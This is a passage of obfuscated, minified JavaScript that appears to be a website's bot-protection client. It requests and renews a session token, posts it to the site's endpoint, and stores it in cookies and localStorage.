_0x5e7d56(this,void 0x0,void 0x0,function(){var _0x4b221f,_0x502630;return _0x27d911(this,function(_0x407a2d){var _0x1c2239=a1_0x1aeb;switch(_0x407a2d[_0x1c2239(0x279)]){case 0x0:return _0x502630=(_0x4b221f=_0x1b07a2)[_0x1c2239(0x2f7)+'on'],[0x4,_0x5c32d5(this[_0x1c2239(0x3f3)+_0x1c2239(0x262)],this[_0x1c2239(0x34f)+_0x1c2239(0x4f6)],_0x1f6eda,this[_0x1c2239(0x46a)+_0x1c2239(0x37b)+_0x1c2239(0x268)+_0x1c2239(0x414)])];case 0x1:return[0x2,_0x502630[_0x1c2239(0x26a)](_0x4b221f,[_0x407a2d[_0x1c2239(0x4db)]()])];}});});},_0x350d20[_0x24bc81(0x153)+_0x24bc81(0x160)][_0x24bc81(0x4b4)+_0x24bc81(0x164)+_0x24bc81(0x2dc)]=function(){return _0x5e7d56(this,void 0x0,void 0x0,function(){return _0x27d911(this,function(_0x3734ef){var _0x3b5595=a1_0x1aeb;switch(_0x3734ef[_0x3b5595(0x279)]){case 0x0:return[0x4,_0x5c32d5(this[_0x3b5595(0x3f3)+_0x3b5595(0x262)],this[_0x3b5595(0x34f)+_0x3b5595(0x4f6)],{'f':_0x3b5595(0x1fa)},this[_0x3b5595(0x46a)+_0x3b5595(0x37b)+_0x3b5595(0x268)+_0x3b5595(0x414)])];case 0x1:return[0x2,_0x3ef8f5(_0x3734ef[_0x3b5595(0x4db)]())];}});});},_0x350d20[_0x24bc81(0x153)+_0x24bc81(0x160)][_0x24bc81(0x439)+_0x24bc81(0x219)]=function(){var _0x1398d6=_0x24bc81;(0x0,_0x1b327c[_0x1398d6(0x439)+_0x1398d6(0x219)])();},_0x350d20;}());function _0x3ef8f5(_0x497e57){var _0x2253f4=_0x4ef810;if(_0x2253f4(0x257)!=typeof _0x497e57)throw new Error(_0x2253f4(0x392)+_0x2253f4(0x17c)+_0x2253f4(0x3eb));return _0x497e57;}function _0x5c32d5(_0x2d136e,_0x542916,_0x28fa89,_0x120dd8){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x566f0b,_0x49c809,_0x1b4b34,_0x24aafe,_0xc9e94c,_0x450027,_0x4cd1ed;return _0x27d911(this,function(_0x3f2dfa){var _0x46ff72=a1_0x1aeb;switch(_0x3f2dfa[_0x46ff72(0x279)]){case 0x0:return _0x3f2dfa[_0x46ff72(0x2a0)][_0x46ff72(0x4cd)]([0x0,0x2,,0x3]),_0x566f0b=window[_0x46ff72(0x4c3)+'on'][_0x46ff72(0x411)+'me'],_0x49c809=JSON[_0x46ff72(0x257)+_0x46ff72(0x121)](_0x28fa89,function(_0x50a428,_0x842402){return void 0x0===_0x842402?null:_0x842402;}),_0x1b4b34={'Accept':_0x46ff72(0x317)+_0x46ff72(0x3be)+_0x46ff72(0x401)+_0x46ff72(0x46b)+_0x46ff72(0x254)+'8','Content-Type':_0x46ff72(0x130)+_0x46ff72(0x292)+_0x46ff72(0x46b)+_0x46ff72(0x254)+'8'},_0x120dd8&&(_0x1b4b34[_0x46ff72(0x13f)+'st']=_0x120dd8),_0x24aafe='d='[_0x46ff72(0x2c5)](_0x566f0b),_0xc9e94c=(0x0,_0x1b327c[_0x46ff72(0x182)+_0x46ff72(0x4b5)+_0x46ff72(0x39c)])(_0x542916,_0x24aafe),[0x4,_0x2d136e(_0xc9e94c,{'body':_0x49c809,'headers':_0x1b4b34,'method':_0x673aa3[_0x46ff72(0x435)]})];case 0x1:if((_0x450027=_0x3f2dfa[_0x46ff72(0x4db)]())['ok'])return[0x2,_0x450027[_0x46ff72(0x49a)]()];throw new Error((_0x46ff72(0x43e)+_0x46ff72(0x4c9)+_0x46ff72(0x2d9)+':\x20')[_0x46ff72(0x2c5)](_0x450027[_0x46ff72(0x33a)]));case 0x2:throw _0x4cd1ed=_0x3f2dfa[_0x46ff72(0x4db)](),new _0x5daf30((_0x46ff72(0x403)+_0x46ff72(0x1a4)+_0x46ff72(0x205)+_0x46ff72(0x49d))[_0x46ff72(0x2c5)](_0x542916,_0x46ff72(0x4c2))[_0x46ff72(0x2c5)](_0x4cd1ed));case 0x3:return[0x2];}});});}_0x47920f[_0x4ef810(0x203)+_0x4ef810(0x1db)]=_0xd40752,function(_0x5c75a1){var _0x19081b=_0x4ef810;_0x5c75a1[_0x19081b(0x144)]=_0x19081b(0x3c3),_0x5c75a1[_0x19081b(0x435)]=_0x19081b(0x3ad);}(_0x673aa3||(_0x673aa3={}));var _0x3f77ec=function(_0x438ece,_0x2a3c3b){var _0x5d1030=_0x4ef810;this[_0x5d1030(0x440)+_0x5d1030(0x1fd)+'e']=_0x438ece,this[_0x5d1030(0x2e7)+_0x5d1030(0x3cd)+_0x5d1030(0x209)]=_0x2a3c3b;},_0x1b07a2=(function(){var _0x42bb65=_0x4ef810;function _0xcaabdb(_0x43a607,_0x3db22d,_0x13d009,_0x16048c,_0x4e1470){var _0x3a70c7=a1_0x1aeb;this[_0x3a70c7(0x3a5)]=_0x43a607,this[_0x3a70c7(0x4b0)+_0x3a70c7(0x1c5)]=_0x3db22d,this[_0x3a70c7(0x3b4)+_0x3a70c7(0x272)]=_0x13d009,this[_0x3a70c7(0x1fc)]=_0x16048c,this[_0x3a70c7(0x362)]=_0x4e1470;}return _0xcaabdb[_0x42bb65(0x2f7)+'on']=function(_0x4bc059){var _0x420f19=_0x42bb65;if(_0x420f19(0x257)!=typeof _0x4bc059[_0x420f19(0x3a5)]&&null!==_0x4bc059[_0x420f19(0x3a5)]||_0x420f19(0x1fe)!=typeof _0x4bc059[_0x420f19(0x4b0)+_0x420f19(0x1c5)]||_0x420f19(0x257)!=typeof _0x4bc059[_0x420f19(0x3b4)+_0x420f19(0x272)]&&null!==_0x4bc059[_0x420f19(0x3b4)+_0x420f19(0x272)]||_0x420f19(0x257)!=typeof _0x4bc059[_0x420f19(0x1fc)]&&void 0x0!==_0x4bc059[_0x420f19(0x1fc)]||!0x0!==_0x4bc059[_0x420f19(0x362)]&&void 0x0!==_0x4bc059[_0x420f19(0x362)])throw new Error(_0x420f19(0x3c6)+_0x420f19(0x193)+_0x420f19(0x135)+_0x420f19(0x1fd)+_0x420f19(0x4a8)+'at');return _0x4bc059;},_0xcaabdb;}());_0x47920f[_0x4ef810(0x175)+_0x4ef810(0x1fd)+'e']=_0x1b07a2;var _0x14a628=function(_0x36090c,_0x365ba0){var _0x46cc0d=_0x4ef810;this[_0x46cc0d(0x4c0)+_0x46cc0d(0x2f5)+'n']=_0x36090c,this[_0x46cc0d(0x3f6)+'n']=_0x365ba0;};_0x47920f[_0x4ef810(0x247)+'on']=_0x14a628;var _0x2f9599=function(_0x42031f,_0x4d5df5,_0x25116f,_0x196552){var _0x4952d0=_0x4ef810;void 0x0===_0x4d5df5&&(_0x4d5df5=null),void 0x0===_0x25116f&&(_0x25116f=null),void 0x0===_0x196552&&(_0x196552=null),this[_0x4952d0(0x2c3)+'on']=_0x42031f,this[_0x4952d0(0x145)+_0x4952d0(0x1ef)]=_0x4d5df5,this[_0x4952d0(0x255)]=_0x25116f,this[_0x4952d0(0x395)+_0x4952d0(0x123)]=_0x196552;};function _0x481303(_0x2a0966,_0x41e0a3){var _0x48d4d2=_0x4ef810;return(_0x41e0a3[_0x48d4d2(0x12b)+'e']()-_0x2a0966[_0x48d4d2(0x12b)+'e']())/0x36ee80;}function _0xf1e91d(_0x693554){return new Date(0x3e8*_0x693554);}_0x47920f[_0x4ef810(0x247)+_0x4ef810(0x1ac)+_0x4ef810(0x397)]=_0x2f9599,_0x47920f[_0x4ef810(0x14e)+_0x4ef810(0x297)+'IE']='lax',_0x47920f[_0x4ef810(0x3d9)+_0x4ef810(0x19e)+_0x4ef810(0x213)]='';var _0x4cfda8=Number('')||0x6;function _0x3c158e(_0x5f45e7,_0x36e540,_0x35c765,_0x117553){var _0x2760f4=_0x4ef810;if(!_0x36e540&&_0x35c765){if(_0x117553&&_0x5f45e7&&_0x35c765[_0x2760f4(0x2e7)+_0x2760f4(0x3cd)+_0x2760f4(0x209)]&&_0x481303(_0xf1e91d(_0x35c765[_0x2760f4(0x2e7)+_0x2760f4(0x3cd)+_0x2760f4(0x209)]),_0xf1e91d(_0x5f45e7))>=_0x4cfda8)return!0x1;var _0xf01ebf=new Date(_0x35c765[_0x2760f4(0x33e)+_0x2760f4(0x48c)]),_0x59b146=new Date();if(_0x59b146<=_0xf01ebf){if((_0xf01ebf[_0x2760f4(0x12b)+'e']()-_0x59b146[_0x2760f4(0x12b)+'e']())/0x3e8<=_0x35c765[_0x2760f4(0x4b0)+_0x2760f4(0x1c5)])return!0x0;}}return!0x1;}var _0x15a92f=function(_0x4cd52d){function _0x57bd32(){var _0x8078df=a1_0x1aeb,_0x8d9a53=_0x4cd52d[_0x8078df(0x31f)](this,_0x8078df(0x416)+_0x8078df(0x420)+_0x8078df(0x298)+_0x8078df(0x3d8)+_0x8078df(0x4f5)+_0x8078df(0x469)+_0x8078df(0x40f)+_0x8078df(0x159)+_0x8078df(0x363)+_0x8078df(0x27d)+_0x8078df(0x4f4)+_0x8078df(0x1b0)+_0x8078df(0x1df)+_0x8078df(0x45d)+_0x8078df(0x422)+_0x8078df(0x2e8)+_0x8078df(0x11f)+_0x8078df(0x3fb)+_0x8078df(0x25a)+_0x8078df(0x177)+_0x8078df(0x305)+_0x8078df(0x3b0)+_0x8078df(0x46e)+_0x8078df(0x43c))||this;return Object[_0x8078df(0x3ea)+_0x8078df(0x274)+'Of'](_0x8d9a53,_0x57bd32[_0x8078df(0x153)+_0x8078df(0x160)]),_0x8d9a53;}return _0x96c4ac(_0x57bd32,_0x4cd52d),_0x57bd32;}(Error);_0x47920f[_0x4ef810(0x174)+_0x4ef810(0x3e5)+'or']=_0x15a92f;var _0x51eee6=(function(){var _0xf651fa=_0x4ef810;function _0x49f200(_0x5369d7,_0x366179,_0x58de28,_0x46e06a){var _0x4f9b70=a1_0x1aeb,_0x14fa2d;void 0x0===_0x5369d7&&(_0x5369d7=new _0x386977[(_0x4f9b70(0x321))+(_0x4f9b70(0x380))+(_0x4f9b70(0x45c))]()),void 0x0===_0x58de28&&(_0x58de28=(0x0,_0x1b327c[_0x4f9b70(0x3f5)+_0x4f9b70(0x251)+_0x4f9b70(0x387)+'t'])()),void 0x0===_0x46e06a&&(_0x46e06a=(0x0,_0x2cea82[_0x4f9b70(0x122)+_0x4f9b70(0x470)+_0x4f9b70(0x25f)])()),this[_0x4f9b70(0x1e0)+_0x4f9b70(0x235)]=null,this[_0x4f9b70(0x1e0)+_0x4f9b70(0x235)+_0x4f9b70(0x21a)]=new Date(),this[_0x4f9b70(0x1e0)+_0x4f9b70(0x235)+_0x4f9b70(0x4cc)]=null,this[_0x4f9b70(0x2e2)+_0x4f9b70(0x3dd)+'en']=[],this[_0x4f9b70(0x36f)+_0x4f9b70(0x4df)+'me']=new Date(),this[_0x4f9b70(0x36f)+_0x4f9b70(0x224)+_0x4f9b70(0x2f5)+_0x4f9b70(0x166)]=0x0,this[_0x4f9b70(0x36f)+_0x4f9b70(0x48e)+_0x4f9b70(0x34c)]=0x0,this[_0x4f9b70(0x23a)+'ut']='[[0,0.9,[3,1,2,2]],[0,0.5,[4,0,2,2]],[0,0.1,[1,1,2,2]],[0,0.2,[3,2,2,2]],[0,0.8,[0,3,2,2]]]',this[_0x4f9b70(0x211)+_0x4f9b70(0x370)]='400',this[_0x4f9b70(0x40a)+_0x4f9b70(0x241)+_0x4f9b70(0x3cd)+_0x4f9b70(0x406)+_0x4f9b70(0x28f)]=!0x1,this[_0x4f9b70(0x3da)+'g']=!0x1,this[_0x4f9b70(0x40a)+_0x4f9b70(0x219)+_0x4f9b70(0x399)]=!0x1,this[_0x4f9b70(0x2a3)+_0x4f9b70(0x4a9)+_0x4f9b70(0x303)]=!0x1,this[_0x4f9b70(0x358)+_0x4f9b70(0x2d8)+_0x4f9b70(0x275)+_0x4f9b70(0x4c8)]=null,this[_0x4f9b70(0x36f)+_0x4f9b70(0x32a)+'t']=_0x58de28,this[_0x4f9b70(0x4e2)+_0x4f9b70(0x45c)]=_0x5369d7,this[_0x4f9b70(0x4c0)+_0x4f9b70(0x4b1)]=_0x46e06a,this[_0x4f9b70(0x39b)]=_0x366179||new _0xd40752((_0x14fa2d=_0x58de28,(0x0,_0x1b327c[_0x4f9b70(0x452)+_0x4f9b70(0x472)])(_0x14fa2d[_0x4f9b70(0x132)])),window[_0x4f9b70(0x3a7)],null);var _0x326de6=_0xa79286('false');this[_0x4f9b70(0x1c2)]=(0x0,_0x34f0d8[_0x4f9b70(0x4f0)+_0x4f9b70(0x3e4)])(_0x326de6);}return _0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x38c)+_0xf651fa(0x204)+_0xf651fa(0x4e3)+'t']=function(_0x520d02){var _0x578c01=_0xf651fa;return this[_0x578c01(0x36f)+_0x578c01(0x48e)+_0x578c01(0x34c)]=_0x520d02,this;},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x38c)+_0xf651fa(0x334)+_0xf651fa(0x2df)]=function(_0x2d38bb){var _0x35cea6=_0xf651fa;return this[_0x35cea6(0x40a)+_0x35cea6(0x219)+_0x35cea6(0x399)]=_0x2d38bb,this;},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x3a5)]=function(_0x3edeb9){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0xe509a2,_0x6b20a1=this;return _0x27d911(this,function(_0x52acda){var _0x13538c=a1_0x1aeb;switch(_0x52acda[_0x13538c(0x279)]){case 0x0:if((0x0,_0x1b327c[_0x13538c(0x464)+_0x13538c(0x4d7)+'ne'])(window[_0x13538c(0x49c)+_0x13538c(0x25f)][_0x13538c(0x313)+_0x13538c(0x3af)]))return[0x2,''];if(!this[_0x13538c(0x3da)+'g'])throw new Error(_0x13538c(0x416)+_0x13538c(0x25e)+_0x13538c(0x45f)+_0x13538c(0x3da)+'g.');return _0xe509a2=new Date(),null!=this[_0x13538c(0x1e0)+_0x13538c(0x235)]&&_0xe509a2<this[_0x13538c(0x1e0)+_0x13538c(0x235)+_0x13538c(0x21a)]?[0x2,this[_0x13538c(0x1e0)+_0x13538c(0x235)]]:null!=this[_0x13538c(0x1e0)+_0x13538c(0x235)+_0x13538c(0x4cc)]?[0x2,Promise[_0x13538c(0x133)](this[_0x13538c(0x1e0)+_0x13538c(0x235)+_0x13538c(0x4cc)])]:[0x4,new Promise(function(_0xa3bc0e,_0x1861f0){var _0x57ca40=_0x13538c;_0x6b20a1[_0x57ca40(0x2e2)+_0x57ca40(0x3dd)+'en'][_0x57ca40(0x4cd)]([_0xa3bc0e,_0x1861f0]),void 0x0!==_0x3edeb9&&setTimeout(function(){var _0x2586d6=_0x57ca40;return _0x1861f0(new Error(_0x2586d6(0x26e)+_0x2586d6(0x38f)+_0x2586d6(0x4bd)+_0x2586d6(0x3f2)+_0x2586d6(0x4b7)));},_0x3edeb9);})];case 0x1:return[0x2,_0x52acda[_0x13538c(0x4db)]()];}});});},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x1eb)+_0xf651fa(0x3ab)+'a']=function(_0x25f74b,_0x8fd55a,_0x49456b,_0x1699df){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0xc5a0b9=this;return _0x27d911(this,function(_0x2f1075){var _0x3ed6d8=a1_0x1aeb;switch(_0x2f1075[_0x3ed6d8(0x279)]){case 0x0:return[0x4,new Promise(function(_0x3e0a70,_0x410d49){return _0x5e7d56(_0xc5a0b9,void 0x0,void 0x0,function(){var _0x155609,_0x2af32a,_0x33d2de;return _0x27d911(this,function(_0x4bc74e){var _0x3e7822=a1_0x1aeb;switch(_0x4bc74e[_0x3e7822(0x279)]){case 0x0:return _0x4bc74e[_0x3e7822(0x2a0)][_0x3e7822(0x4cd)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x26a1bc=_0x3e7822;_0x410d49(new Error(_0x26a1bc(0x1eb)+_0x26a1bc(0x3ab)+_0x26a1bc(0x37a)+_0x26a1bc(0x3ff)));},_0x49456b),this[_0x3e7822(0x3da)+'g']||this[_0x3e7822(0x158)](),[0x4,this[_0x3e7822(0x3a5)](_0x49456b)];case 0x1:return _0x155609=_0x4bc74e[_0x3e7822(0x4db)](),[0x4,this[_0x3e7822(0x39b)][_0x3e7822(0x1eb)+_0x3e7822(0x3ab)+'a']({'data':_0x1699df,'payload':_0x8fd55a,'provider':_0x25f74b,'token':_0x155609})];case 0x2:return _0x2af32a=_0x4bc74e[_0x3e7822(0x4db)](),this[_0x3e7822(0x423)+'en'](new _0x3f77ec(_0x2af32a,_0x170737(this[_0x3e7822(0x4c0)+_0x3e7822(0x4b1)]))),_0x3e0a70(_0x2af32a[_0x3e7822(0x3a5)]),[0x3,0x4];case 0x3:return _0x33d2de=_0x4bc74e[_0x3e7822(0x4db)](),_0x410d49(_0x33d2de),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x2f1075[_0x3ed6d8(0x4db)]()];}});});},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x4fb)+_0xf651fa(0x343)]=function(){var _0x577fef=_0xf651fa;return this[_0x577fef(0x3da)+'g'];},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x488)]=function(){var _0x4b127c=_0xf651fa;this[_0x4b127c(0x4e2)+_0x4b127c(0x45c)][_0x4b127c(0x488)](),this[_0x4b127c(0x3da)+'g']=!0x1;},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x158)]=function(_0xb77e67){var _0x396246=_0xf651fa,_0x325301=this;if(void 0x0===_0xb77e67&&(_0xb77e67=!0x1),!(0x0,_0x1b327c[_0x396246(0x464)+_0x396246(0x4d7)+'ne'])(window[_0x396246(0x49c)+_0x396246(0x25f)][_0x396246(0x313)+_0x396246(0x3af)])){if(this[_0x396246(0x3da)+'g']=!0x0,(0x0,_0x1b327c[_0x396246(0x2d1)+_0x396246(0x40c)+_0x396246(0x154)])(this[_0x396246(0x36f)+_0x396246(0x32a)+'t'])){var _0x3d7071=_0x170737(this[_0x396246(0x4c0)+_0x396246(0x4b1)]),_0x1c1a8f=_0x3d7071?_0xf1e91d(_0x3d7071):void 0x0;this[_0x396246(0x40a)+_0x396246(0x241)+_0x396246(0x3cd)+_0x396246(0x406)+_0x396246(0x28f)]=!!_0x1c1a8f&&_0x481303(_0x1c1a8f,this[_0x396246(0x36f)+_0x396246(0x4df)+'me'])<_0x4cfda8;}else this[_0x396246(0x40a)+_0x396246(0x241)+_0x396246(0x3cd)+_0x396246(0x406)+_0x396246(0x28f)]=!0x0;_0x396246(0x453)+'g'===document[_0x396246(0x229)+_0x396246(0x342)]?document[_0x396246(0x127)+_0x396246(0x450)+_0x396246(0x402)](_0x396246(0x3ac)+_0x396246(0x316)+_0x396246(0x338),function(){var _0xedb08e=_0x396246;return _0x325301[_0xedb08e(0x30f)+_0xedb08e(0x347)+'l'](_0xb77e67);}):this[_0x396246(0x30f)+_0x396246(0x347)+'l'](_0xb77e67);}},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x3b4)+_0xf651fa(0x48d)]=function(){var _0xf0537d=_0xf651fa;return new RegExp('('[_0xf0537d(0x2c5)](_0x47920f[_0xf0537d(0x2bb)+_0xf0537d(0x431)],'|')[_0xf0537d(0x2c5)](_0x47920f[_0xf0537d(0x2bb)+_0xf0537d(0x131)+_0xf0537d(0x3d9)+_0xf0537d(0x147)],')='))[_0xf0537d(0x3c1)](document[_0xf0537d(0x3b4)]);},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x33b)+_0xf651fa(0x4e5)+_0xf651fa(0x2f8)]=function(_0x128447){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x5e75d9,_0x4fb27c,_0x594d17,_0x443869;return _0x27d911(this,function(_0x2ad997){var _0x4f29e4=a1_0x1aeb;switch(_0x2ad997[_0x4f29e4(0x279)]){case 0x0:return _0x5e75d9=_0x469b07(),_0x4fb27c=_0x170737(this[_0x4f29e4(0x4c0)+_0x4f29e4(0x4b1)]),_0x594d17=_0xa79286('true'),_0x5e75d9&&_0x3c158e(_0x4fb27c,_0x128447,_0x5e75d9,_0x594d17)?[0x4,this[_0x4f29e4(0x39b)][_0x4f29e4(0x46a)+_0x4f29e4(0x1e7)+_0x4f29e4(0x2c8)](_0x5e75d9[_0x4f29e4(0x3a5)])]:[0x3,0x2];case 0x1:return _0x443869=_0x2ad997[_0x4f29e4(0x4db)](),this[_0x4f29e4(0x423)+'en'](new _0x3f77ec(_0x443869,_0x5e75d9[_0x4f29e4(0x2e7)+_0x4f29e4(0x3cd)+_0x4f29e4(0x209)])),this[_0x4f29e4(0x1c2)][_0x4f29e4(0x488)](_0x4f29e4(0x30e)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x30f)+_0xf651fa(0x347)+'l']=function(_0x2ca17a){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x1f0507;return _0x27d911(this,function(_0x39bb84){var _0x4bcff5=a1_0x1aeb;switch(_0x39bb84[_0x4bcff5(0x279)]){case 0x0:this[_0x4bcff5(0x1c2)][_0x4bcff5(0x158)](_0x4bcff5(0x30e)),_0x39bb84[_0x4bcff5(0x279)]=0x1;case 0x1:return _0x39bb84[_0x4bcff5(0x2a0)][_0x4bcff5(0x4cd)]([0x1,0x4,,0x5]),[0x4,this[_0x4bcff5(0x33b)+_0x4bcff5(0x4e5)+_0x4bcff5(0x2f8)](_0x2ca17a)];case 0x2:return _0x39bb84[_0x4bcff5(0x4db)]()?[0x2]:[0x4,this[_0x4bcff5(0x349)+_0x4bcff5(0x142)]()];case 0x3:return _0x39bb84[_0x4bcff5(0x4db)](),[0x3,0x5];case 0x4:return _0x1f0507=_0x39bb84[_0x4bcff5(0x4db)](),(0x0,_0x5931d4[_0x4bcff5(0x163)])((_0x4bcff5(0x3d7)+'\x20')[_0x4bcff5(0x2c5)](_0x1f0507,_0x4bcff5(0x1ee))[_0x4bcff5(0x2c5)](_0x1f0507[_0x4bcff5(0x1b8)+'e'],'\x20]')),this[_0x4bcff5(0x133)+_0x4bcff5(0x142)](_0x1f0507),[0x3,0x5];case 0x5:return this[_0x4bcff5(0x1c2)][_0x4bcff5(0x488)](_0x4bcff5(0x30e)),[0x2];}});});},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x133)+_0xf651fa(0x142)]=function(_0x5c2016){var _0x15f626=_0xf651fa;this[_0x15f626(0x1e0)+_0x15f626(0x235)]=null,this[_0x15f626(0x1e0)+_0x15f626(0x235)+_0x15f626(0x4cc)]=_0x5c2016;for(var _0x15ecdd=0x0,_0x540d63=this[_0x15f626(0x2e2)+_0x15f626(0x3dd)+'en'];_0x15ecdd<_0x540d63[_0x15f626(0x24f)];_0x15ecdd++){(0x0,_0x540d63[_0x15ecdd][0x1])(_0x5c2016);}this[_0x15f626(0x2e2)+_0x15f626(0x3dd)+'en'][_0x15f626(0x24f)]=0x0;},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x423)+'en']=function(_0x4055be){var _0x43c9a1=_0xf651fa,_0x37164b=this,_0x370e43=_0x4055be[_0x43c9a1(0x440)+_0x43c9a1(0x1fd)+'e'],_0x59a70d=(function(){var _0x119f8a=_0x43c9a1;switch(_0x47920f[_0x119f8a(0x14e)+_0x119f8a(0x297)+'IE']){case _0x119f8a(0x4d2):case _0x119f8a(0x1ce):case _0x119f8a(0x2b0)+_0x119f8a(0x265):return _0x47920f[_0x119f8a(0x14e)+_0x119f8a(0x297)+'IE'];default:return _0x119f8a(0x1ce);}}()),_0x337155=(function(){var _0x5918d6=_0x43c9a1;switch(_0x47920f[_0x5918d6(0x3d9)+_0x5918d6(0x19e)+_0x5918d6(0x213)]){case _0x5918d6(0x4d2):case _0x5918d6(0x1ce):case _0x5918d6(0x2b0)+_0x5918d6(0x265):return _0x47920f[_0x5918d6(0x3d9)+_0x5918d6(0x19e)+_0x5918d6(0x213)];default:return null;}}());if(null!==_0x370e43[_0x43c9a1(0x3a5)]){var _0x23ac48=0x278d00;(0x0,_0x1b327c[_0x43c9a1(0x438)+_0x43c9a1(0x417)+'e'])(_0x47920f[_0x43c9a1(0x2bb)+_0x43c9a1(0x431)],_0x370e43[_0x43c9a1(0x3a5)],_0x23ac48,_0x370e43[_0x43c9a1(0x3b4)+_0x43c9a1(0x272)],_0x59a70d),null!=_0x337155?(0x0,_0x1b327c[_0x43c9a1(0x438)+_0x43c9a1(0x417)+'e'])(_0x47920f[_0x43c9a1(0x2bb)+_0x43c9a1(0x131)+_0x43c9a1(0x3d9)+_0x43c9a1(0x147)],_0x370e43[_0x43c9a1(0x3a5)],_0x23ac48,_0x370e43[_0x43c9a1(0x3b4)+_0x43c9a1(0x272)],_0x337155):(0x0,_0x1b327c[_0x43c9a1(0x20e)+_0x43c9a1(0x3b7)])(_0x47920f[_0x43c9a1(0x2bb)+_0x43c9a1(0x131)+_0x43c9a1(0x3d9)+_0x43c9a1(0x147)]);try{localStorage[_0x43c9a1(0x46c)+'m'](_0x47920f[_0x43c9a1(0x2bb)+_0x43c9a1(0x431)],JSON[_0x43c9a1(0x257)+_0x43c9a1(0x121)](_0x329d99[_0x43c9a1(0x424)+_0x43c9a1(0x4e8)+_0x43c9a1(0x302)](_0x370e43,_0x4055be[_0x43c9a1(0x2e7)+_0x43c9a1(0x3cd)+_0x43c9a1(0x209)])));}catch(_0x55795a){}}this[_0x43c9a1(0x1e0)+_0x43c9a1(0x235)]=_0x370e43[_0x43c9a1(0x3a5)],this[_0x43c9a1(0x1e0)+_0x43c9a1(0x235)+_0x43c9a1(0x4cc)]=null;var _0x1cdf72=new Date();_0x1cdf72[_0x43c9a1(0x3c9)+_0x43c9a1(0x410)](_0x1cdf72[_0x43c9a1(0x393)+_0x43c9a1(0x410)]()+_0x370e43[_0x43c9a1(0x4b0)+_0x43c9a1(0x1c5)]),this[_0x43c9a1(0x1e0)+_0x43c9a1(0x235)+_0x43c9a1(0x21a)]=_0x1cdf72;var _0x32b833=Math[_0x43c9a1(0x128)](0x0,_0x370e43[_0x43c9a1(0x4b0)+_0x43c9a1(0x1c5)]-0xa);if(_0x32b833>0x0){for(var _0x1ea5f1=0x0,_0x2fd74f=this[_0x43c9a1(0x2e2)+_0x43c9a1(0x3dd)+'en'];_0x1ea5f1<_0x2fd74f[_0x43c9a1(0x24f)];_0x1ea5f1++){(0x0,_0x2fd74f[_0x1ea5f1][0x0])(_0x370e43[_0x43c9a1(0x3a5)]);}this[_0x43c9a1(0x2e2)+_0x43c9a1(0x3dd)+'en'][_0x43c9a1(0x24f)]=0x0;}this[_0x43c9a1(0x3da)+'g']&&this[_0x43c9a1(0x4e2)+_0x43c9a1(0x45c)][_0x43c9a1(0x196)+'er'](function(){var _0x44b46b=_0x43c9a1;return _0x37164b[_0x44b46b(0x349)+_0x44b46b(0x142)]();},0x3e8*_0x32b833);},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x487)+_0xf651fa(0x195)+'d']=function(){return'false';},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x1a6)+_0xf651fa(0x448)]=function(){var _0x4430ad=_0xf651fa;return this[_0x4430ad(0x2a3)+_0x4430ad(0x4a9)+_0x4430ad(0x303)]?_0x4430ad(0x433):'false';},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x39e)]=function(_0x477d87){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0xd2314d,_0x5dddee,_0x2af498,_0x5e115b,_0x400d56,_0x1f3c29,_0x526c03=this;return _0x27d911(this,function(_0xbfcc4){var _0x4604f3=a1_0x1aeb;switch(_0xbfcc4[_0x4604f3(0x279)]){case 0x0:return 0x1===_0x477d87&&this[_0x4604f3(0x36f)+_0x4604f3(0x224)+_0x4604f3(0x2f5)+_0x4604f3(0x166)]++,_0x4604f3(0x433)===this[_0x4604f3(0x487)+_0x4604f3(0x195)+'d']()?(_0xd2314d=_0xfa3788[_0x4604f3(0x3d1)+_0x4604f3(0x263)+'ge'],_0x5dddee=_0xfa3788[_0x4604f3(0x2a1)+_0x4604f3(0x290)]):(_0xd2314d=function(){return null;},_0x5dddee=function(_0x50a0dd){}),_0x2af498=_0x4604f3(0x433)===this[_0x4604f3(0x1a6)+_0x4604f3(0x448)]()?this[_0x4604f3(0x39b)][_0x4604f3(0x4b4)+_0x4604f3(0x164)+_0x4604f3(0x2dc)]():Promise[_0x4604f3(0x4ee)+'e'](null),_0x5e115b=this[_0x4604f3(0x358)+_0x4604f3(0x2d8)+_0x4604f3(0x275)+_0x4604f3(0x4c8)],_0x400d56={'aih':'/juxrKHvSrChp1cQWYF1nM1Z15o8NhK/A4ZCLxAczR8=','t':this[_0x4604f3(0x1c2)],'at':_0x477d87,'sic':this[_0x4604f3(0x36f)+_0x4604f3(0x224)+_0x4604f3(0x2f5)+_0x4604f3(0x166)],'slc':this[_0x4604f3(0x36f)+_0x4604f3(0x48e)+_0x4604f3(0x34c)],'slt':this[_0x4604f3(0x36f)+_0x4604f3(0x4df)+'me'][_0x4604f3(0x12b)+'e'](),'pow':function(_0x5aae77){var _0x5b0da2=_0x4604f3;return 